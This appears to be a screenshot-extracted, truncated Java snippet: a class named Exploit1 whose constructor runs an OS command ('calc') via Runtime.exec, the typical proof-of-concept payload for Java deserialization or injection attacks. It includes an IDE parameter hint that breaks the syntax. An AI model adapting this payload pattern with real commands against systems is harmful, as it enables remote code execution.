 package person;
/**
* Created by liaoxinxi on 2017-9-4.
*/
public class Exploit1 {
public Exploit1(){
try{
Runtime.getRuntime().exec( command: "calc");
}catch(Exception e){
e.printStackTrace();